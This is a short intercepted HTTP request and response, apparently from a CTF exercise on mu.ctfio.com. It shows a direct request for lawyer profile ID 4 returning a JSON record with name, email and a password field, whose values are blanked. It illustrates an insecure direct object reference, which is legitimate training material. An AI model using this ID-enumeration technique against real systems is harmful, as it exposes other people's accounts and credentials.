 Request
Clear
−
+
1 GET /lawyers-only-profile-details/4 HTTP/1.1
2 Host: mu.ctfio.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 X-Requested-With: XMLHttpRequest
8 Connection: keep-alive
9 Referer: https://mu.ctfio.com/lawyers-only-profile
10 Cookie: token=
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14
15
Response
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.0 (Ubuntu)
3 Date: Mon, 21 Jul 2025 17:58:46 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Content-Length: 91
7
8 {
"id": 4,
10 "name": "Jaskaran ",
11 "email": "jaskaran ",
12 "password": " "
13 }